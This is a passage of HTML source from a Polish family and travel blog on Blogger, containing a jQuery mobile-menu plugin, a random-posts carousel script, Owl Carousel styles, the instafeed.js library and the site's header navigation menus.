            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));
//]]>
</script>
<script style='text/javascript'>
//<![CDATA[
function randomposts(json){document.write('<ul id="owl-demo" class="owl-carousel">');for(var i=0;i<numposts;i++)
{var entry=json.feed.entry[i];var posttitle=entry.title.$t;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}if("content"in entry)
{var postcontent=entry.content.$t}s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{var thumb=entry.media$thumbnail.url;}else{thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR1FzglZgIpvs_N0YP1Hx101QAWUFv-NSHGwjJkwPx2jOH6WqQak5VIj3SsgHhKj0hP_BmCPpcqikzQG1tBruSNFe0r8QnNs803kJwn_PbEm-TwNJ0-gVh4-p-rSP31hKxlzHOca2sxz33/s1600/bezdjecia.png";}
var recentlabel ='';for (var e=0;e < json.feed.entry[i].category.length;e++){recentlabel =recentlabel + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a> ';}
document.write('<li class="random_body"><a href="'+posturl+'">');
document.write('<div class="image-th"><img class="featuredthumb" src="'+thumb.replace("/s72-c/","/s1200/")+'" /></div>');
document.write('<div id="rbody">');document.write('<div id="rbody_center">');
if (displaylabel == true){document.write('<div class="recentlabel">'+recentlabel+'</div><div class="borrder"></div>');}
document.write('<span class="random-text owl-title-in"><a href="'+posturl+'"><div class="f-title">');document.write(posttitle+'</div></a>');var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");if(displaysummary==true){if(postcontent.length<numb){document.write(postcontent);document.write('</span>')}else{postcontent=postcontent.substring(0,numb);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'');document.write('</span>')}}
if(displaymore==true){document.write('<div style="clear: both;"/><div class="rmore"><a class="jl" href="'+posturl+'" class="url" target ="_top"><span>Przeczytaj post</span></a></div>');}
document.write('</div>');document.write('</div>');}document.write('</a></li>');document.write('</ul>')}
//]]>
</script>
<style id='owl-carousel'>
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/**
 * Owl Carousel v2.1.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {display:inline!important;}
 .owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block!important;
    width: 100%;
    -webkit-transform-style: preserve-3d; }

  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
 .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next {
    display:block!important;}
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    display: none; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
          animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
      -ms-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }
</style>
<!-- == The MIT License (MIT) Copyright (c) 2015 Michał Sajnóg Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions: The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software. -->
<script>
    //<![CDATA[

/* instafeed.js | v2.0.0-rc3 | https://github.com/stevenschobert/instafeed.js | License: MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Instafeed=t()}(this,function(){"use strict";function e(e,t){if(!e)throw new Error(t)}function t(t){e(!t||"object"==typeof t,"options must be an object, got "+t+" ("+typeof t+")");var o={accessToken:null,accessTokenTimeout:1e4,after:null,apiTimeout:1e4,apiLimit:null,before:null,debug:!1,error:null,filter:null,limit:null,mock:!1,render:null,sort:null,success:null,target:"instafeed",template:'<li><a href="{{link}}" target="_blank" style="background-size:cover;background-repeat:no-repeat;background-position:center;background-image:url({{image}});display:block;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq5T3ZsCkN19_ZND0wCyowquRyfu4HEpl_vb-pPh9NE_fXFjlIzdVJjUZEdGE1unnj-JpXD3PTAk-7dFF4H28dZi253IM4t0U9y6aW5Ap0VGJNqwgLLtT6PAXSUaDHOaRGnKD2Be3h2cE/s1600/rect3781.png"" /><div class="ins"></div></a></li>',templateBoundaries:["{{","}}"],transform:null};if(t)for(var n in o)"undefined"!=typeof t[n]&&(o[n]=t[n]);e("string"==typeof o.target||"object"==typeof o.target,"target must be a string or DOM node, got "+o.target+" ("+typeof o.target+")"),e("string"==typeof o.accessToken||"function"==typeof o.accessToken,"accessToken must be a string or function, got "+o.accessToken+" ("+typeof o.accessToken+")"),e("number"==typeof o.accessTokenTimeout,"accessTokenTimeout must be a number, got "+o.accessTokenTimeout+" ("+typeof o.accessTokenTimeout+")"),e("number"==typeof o.apiTimeout,"apiTimeout must be a number, got "+o.apiTimeout+" ("+typeof o.apiTimeout+")"),e("boolean"==typeof o.debug,"debug must be true or false, got "+o.debug+" ("+typeof o.debug+")"),e("boolean"==typeof o.mock,"mock must be true or false, got "+o.mock+" ("+typeof o.mock+")"),e("object"==typeof o.templateBoundaries&&2===o.templateBoundaries.length&&"string"==typeof o.templateBoundaries[0]&&"string"==typeof o.templateBoundaries[1],"templateBoundaries must be an array of 2 strings, got "+o.templateBoundaries+" ("+typeof o.templateBoundaries+")"),e(!o.template||"string"==typeof o.template,"template must null or string, got "+o.template+" ("+typeof o.template+")"),e(!o.error||"function"==typeof o.error,"error must be null or function, got "+o.error+" ("+typeof o.error+")"),e(!o.before||"function"==typeof o.before,"before must be null or function, got "+o.before+" ("+typeof o.before+")"),e(!o.after||"function"==typeof o.after,"after must be null or function, got "+o.after+" ("+typeof o.after+")"),e(!o.success||"function"==typeof o.success,"success must be null or function, got "+o.success+" ("+typeof o.success+")"),e(!o.filter||"function"==typeof o.filter,"filter must be null or function, got "+o.filter+" ("+typeof o.filter+")"),e(!o.transform||"function"==typeof o.transform,"transform must be null or function, got "+o.transform+" ("+typeof o.transform+")"),e(!o.sort||"function"==typeof o.sort,"sort must be null or function, got "+o.sort+" ("+typeof o.sort+")"),e(!o.render||"function"==typeof o.render,"render must be null or function, got "+o.render+" ("+typeof o.render+")"),e(!o.limit||"number"==typeof o.limit,"limit must be null or number, got "+o.limit+" ("+typeof o.limit+")"),e(!o.apiLimit||"number"==typeof o.apiLimit,"apiLimit must null or number, got "+o.apiLimit+" ("+typeof o.apiLimit+")"),this._state={running:!1,node:null,token:null,paging:null,pool:[]},this._options=o}return t.prototype.run=function(){var e=this;return this._debug("run","options",this._options),this._debug("run","state",this._state),this._state.running?(this._debug("run","already running, skipping"),!1):(this._start(),this._debug("run","getting dom node"),"string"==typeof this._options.target?this._state.node=document.getElementById(this._options.target):this._state.node=this._options.target,this._state.node?(this._debug("run","got dom node",this._state.node),this._debug("run","getting access token"),this._getAccessToken(function(t,o){if(t)return e._debug("onTokenReceived","error",t),void e._fail(new Error("error getting access token: "+t.message));e._debug("onTokenReceived","got token",o),e._state.token=o,e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})}),!0):(this._fail(new Error("no element found with ID "+this._options.target)),!1))},t.prototype.hasNext=function(){var e=this._state.paging,t=this._state.pool;return this._debug("hasNext","paging",e),this._debug("hasNext","pool",t.length,t),t.length>0||e&&"string"==typeof e.next},t.prototype.next=function(){var e=this;return e.hasNext()?e._state.running?(e._debug("next","already running, skipping"),!1):(e._start(),void e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})):(e._debug("next","hasNext is false, skipping"),!1)},t.prototype._showNext=function(e){var t=this,o=null,n=null,i="number"==typeof this._options.limit;if(t._debug("showNext","pool",t._state.pool.length,t._state.pool),t._state.pool.length>0){if(n=i?t._state.pool.splice(0,t._options.limit):t._state.pool.splice(0),t._debug("showNext","items from pool",n.length,n),t._debug("showNext","updated pool",t._state.pool.length,t._state.pool),t._options.mock)t._debug("showNext","mock enabled, skipping render");else try{t._renderData(n)}catch(s){return void e(s)}e(null)}else t._state.paging&&"string"==typeof t._state.paging.next?o=t._state.paging.next:(o="https://graph.instagram.com/me/media?fields=caption,id,media_type,media_url,permalink,thumbnail_url,timestamp,username&access_token="+t._state.token,t._options.apiLimit||"number"!=typeof t._options.limit?"number"==typeof t._options.apiLimit&&(t._debug("showNext","apiLimit set, overriding limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.apiLimit):(t._debug("showNext","no apiLimit set, falling back to limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.limit)),t._debug("showNext","making request",o),t._makeApiRequest(o,function(o,n){var i=null;if(o)return t._debug("onResponseReceived","error",o),void e(new Error("api request error: "+o.message));t._debug("onResponseReceived","data",n),t._success(n),t._debug("onResponseReceived","setting paging",n.paging),t._state.paging=n.paging;try{if(i=t._processData(n),t._debug("onResponseReceived","processed data",i),i.unused&&i.unused.length>0){t._debug("onResponseReceived","saving unused to pool",i.unused.length,i.unused);for(var r=0;r<i.unused.length;r++)t._state.pool.push(i.unused[r])}}catch(a){return void e(a)}if(t._options.mock)t._debug("onResponseReceived","mock enabled, skipping append");else try{t._renderData(i.items)}catch(s){return void e(s)}e(null)})},t.prototype._processData=function(e){var t="function"==typeof this._options.transform,o="function"==typeof this._options.filter,n="function"==typeof this._options.sort,i="number"==typeof this._options.limit,s=[],r=null,a=null,u=null,l=null,p=null;if(this._debug("processData","hasFilter",o,"hasTransform",t,"hasSort",n,"hasLimit",i),"object"!=typeof e||"object"!=typeof e.data||e.data.length<=0)return null;for(var c=0;c<e.data.length;c++){if(a=this._getItemData(e.data[c]),t)try{u=this._options.transform(a),this._debug("processData","transformed item",a,u)}catch(f){throw this._debug("processData","error calling transform",f),new Error("error in transform: "+f.message)}else u=a;if(o){try{l=this._options.filter(u),this._debug("processData","filter item result",u,l)}catch(f){throw this._debug("processData","error calling filter",f),new Error("error in filter: "+f.message)}l&&s.push(u)}else s.push(u)}if(n)try{s.sort(this._options.sort)}catch(f){throw this._debug("processData","error calling sort",f),new Error("error in sort: "+f.message)}return i&&(r=s.length-this._options.limit,this._debug("processData","checking limit",s.length,this._options.limit,r),r>0&&(p=s.slice(s.length-r),this._debug("processData","unusedItems",p.length,p),s.splice(s.length-r,r))),{items:s,unused:p}},t.prototype._extractTags=function(e){var t=/#([^\s]+)/gi,o=/[~`!@#$%^&*\(\)\-\+={}\[\]:;"'<>\?,\./|\\\s]+/i,n=[],i=null;if("string"==typeof e)for(;null!==(i=t.exec(e));)!1===o.test(i[1])&&n.push(i[1]);return n},t.prototype._getItemData=function(e){var t=null,o=null;switch(e.media_type){case"IMAGE":t="image",o=e.media_url;break;case"VIDEO":t="video",o=e.thumbnail_url;break;case"CAROUSEL_ALBUM":t="album",o=e.media_url}return{caption:e.caption,tags:this._extractTags(e.caption),id:e.id,image:o,link:e.permalink,model:e,timestamp:e.timestamp,type:t,username:e.username}},t.prototype._renderData=function(e){var t="string"==typeof this._options.template,o="function"==typeof this._options.render,n=null,i=null,s=null,r="";if(this._debug("renderData","hasTemplate",t,"hasRender",o),!("object"!=typeof e||e.length<=0)){for(var a=0;a<e.length;a++){if(n=e[a],o)try{i=this._options.render(n,this._options),this._debug("renderData","custom render result",n,i)}catch(u){throw this._debug("renderData","error calling render",u),new Error("error in render: "+u.message)}else t&&(i=this._basicRender(n));i?r+=i:this._debug("renderData","render item did not return any content",n)}for(this._debug("renderData","html content",r),(s=document.createElement("div")).innerHTML=r,this._debug("renderData","container",s,s.childNodes.length,s.childNodes);s.childNodes.length>0;)this._debug("renderData","appending child",s.childNodes[0]),this._state.node.appendChild(s.childNodes[0])}},t.prototype._basicRender=function(e){for(var t=new RegExp(this._options.templateBoundaries[0]+"([\\s\\w.]+)"+this._options.templateBoundaries[1],"gm"),o=this._options.template,n=null,i="",s=0,r=null,a=null;null!==(n=t.exec(o));)r=n[1],i+=o.slice(s,n.index),(a=this._valueForKeyPath(r,e))&&(i+=a.toString()),s=t.lastIndex;return s<o.length&&(i+=o.slice(s,o.length)),i},t.prototype._valueForKeyPath=function(e,t){for(var o=/([\w]+)/gm,n=null,i=t;null!==(n=o.exec(e));){if("object"!=typeof i)return null;i=i[n[1]]}return i},t.prototype._fail=function(e){!this._runHook("error",e)&&console&&"function"==typeof console.error&&console.error(e),this._state.running=!1},t.prototype._start=function(){this._state.running=!0,this._runHook("before")},t.prototype._finish=function(){this._runHook("after"),this._state.running=!1},t.prototype._success=function(e){this._runHook("success",e),this._state.running=!1},t.prototype._makeApiRequest=function(e,t){var o=!1,n=this,i=null,s=function(e,n){o||(o=!0,t(e,n))};(i=new XMLHttpRequest).ontimeout=function(){s(new Error("api request timed out"))},i.onerror=function(){s(new Error("api connection error"))},i.onload=function(e){var t=i.getResponseHeader("Content-Type"),o=null;if(n._debug("apiRequestOnLoad","loaded",e),n._debug("apiRequestOnLoad","response status",i.status),n._debug("apiRequestOnLoad","response content type",t),t.indexOf("application/json")>=0)try{o=JSON.parse(i.responseText)}catch(r){return n._debug("apiRequestOnLoad","json parsing error",r,i.responseText),void s(new Error("error parsing response json"))}200===i.status?s(null,o):o&&o.error?s(new Error(o.error.code+" "+o.error.message)):s(new Error("status code "+i.status))},i.open("GET",e,!0),i.timeout=this._options.apiTimeout,i.send()},t.prototype._getAccessToken=function(e){var t=!1,o=this,n=null,i=function(o,i){t||(t=!0,clearTimeout(n),e(o,i))};if("function"==typeof this._options.accessToken){this._debug("getAccessToken","calling accessToken as function"),n=setTimeout(function(){o._debug("getAccessToken","timeout check",t),i(new Error("accessToken timed out"),null)},this._options.accessTokenTimeout);try{this._options.accessToken(function(e,n){o._debug("getAccessToken","received accessToken callback",t,e,n),i(e,n)})}catch(s){this._debug("getAccessToken","error invoking the accessToken as function",s),i(s,null)}}else this._debug("getAccessToken","treating accessToken as static",typeof this._options.accessToken),i(null,this._options.accessToken)},t.prototype._debug=function(){var e=null;this._options.debug&&console&&"function"==typeof console.log&&((e=[].slice.call(arguments))[0]="[Instafeed] ["+e[0]+"]",console.log.apply(null,e))},t.prototype._runHook=function(e,t){var o=!1;if("function"==typeof this._options[e])try{this._options[e](t),o=!0}catch(n){this._debug("runHook","error calling hook",e,n)}return o},t});
//# sourceMappingURL=instafeed.min.map
  //]]>
  
  </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6352385227825838011&amp;zx=17861df8-6038-468f-adef-6db22f3bf2b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6352385227825838011&amp;zx=17861df8-6038-468f-adef-6db22f3bf2b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7565375738665593 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='all-blog fade-in'>
<div id='calastrona'>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
<div class='bb-header'>
<div class='b-header' id='b-header'>
<div class='act' id='pkmenu-search'>
<form action='/search' id='searchbox' method='get'>
<input name='q' placeholder='czego szukasz?' size='15' type='text'/>
</form>
</div>
<div class='act' id='pkmenu-search2'>
<form action='/search' id='searchbox2' method='get'>
<input name='q' placeholder='czego szukasz?' size='15' type='text'/>
</form>
</div>
<div id='Header-big'>
<div class='menutop' id='menutop1'>
<div class='main section' id='menutop-2' name='MENU'><div class='widget HTML' data-version='2' id='HTML522'>
<h3 class='title'>
Rozwijane menu
</h3>
<div class='widget-content'>
<div class='topmenu'>
 <nav id='menu'>

     <ul id="mmenu">
  
  
    <li><a href='#'>Rodzina <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Ci%C4%85%C5%BCa'>Ciąża</a></li>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Wyprawka'>Wyprawka</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Dziecko'>Dziecko</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Mama'>Mama</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Tata'>Tata</a></li>
   
    </ul>
    </li>
    <li><a href='#'>Dom i ogród <i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Dom'>Dom</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Ogr%C3%B3d'>Ogród</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/DIY'>DIY</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Sprz%C4%99ty'>Sprzęty</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Przepisy'>Przepisy</a></li>
    </ul></li>
    

    
    <li><a href='#'>Podróże<i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Podr%C3%B3%C5%BCe'>Podróże z dziećmi</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Miejsca'>Ciekawe miejsca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/mapa.html'>Mapa wyjazdów</a></li>
    
    </ul>
    </li>
         
                </ul></nav>
      </div>
</div>
</div></div>
</div>
<div id='Header'>
<div id='header-inner-1'>
<div class='header section' id='header' name='NAGŁÓWEK'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.zaraz-wracam.pl/' style='display: block'>
<img alt='Zaraz-wracam.pl' height='250px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhZvha4GChuJy3q2hJs18QkySpjyFSzTdRTnhjsjXu2MK28IUncPMylGMK6YbhAUam3bE0g9e2Wv8Qv7FaxWHL_5PiRFTqgOq5T8ExMPL6lupE4XT2gjc0t59PN8KjqMlfCai2jsLGKAsGGpW7yuSzecQEQxLomwED4DWuGZUkNEUw4fkgZ1vJXN4pTcw=s250' style='display: block' width='250px; '/>
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML45'>
</div></div>
</div>
</div>
<div class='menutop' id='menutop'>
<div class='main section' id='menutop-1' name='MENU'><div class='widget HTML' data-version='2' id='HTML520'>
<h3 class='title'>
Rozwijane menu
</h3>
<div class='widget-content'>
<div class='topmenu'>
 <nav id='menu'>

     <ul id="mmenu1">
  
  
    <li><a href='#'>Blog <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/p/witaj-na-naszej-stronie-skoro-jestes-na.html'>O nas</a></li>
    <li><a href='https://www.zaraz-wracam.pl/p/nowa-strona-wspopraca.html'>Współpraca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/polityka-prywatnosci.html'>Polityka strony</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/kontakt.html'>Kontakt</a></li>
   
    </ul>
    </li>
    <li><a href='https://www.zaraz-wracam.pl/p/blog-page.html'>Pobieralnia</a>
    </li>









<li><a href="https://www.facebook.com/zarazwracampl" target="_blank"><i class="fab fa-facebook"></i></a> </li>
<li>
<a href="https://twitter.com/Zwpl1989" target="_blank"><i class="fab fa-twitter"></i></a>
</li>
<li> <a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fab fa-instagram"></i></a> </li>
<li> <a href="https://pl.pinterest.com/Zarazwracampl/" target="_blank"><i class="fab fa-pinterest"></i></a>
</li>
<li> <a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fab fa-tiktok"></i></a>
</li>
<li>

<div class='search2'>
<div id='pkmenu-search-toggle2'>
<i class='fa fa-search'/>
</i></div>
</div>

<li>
 </li></li></ul></nav></div>
</div>
</div></div>
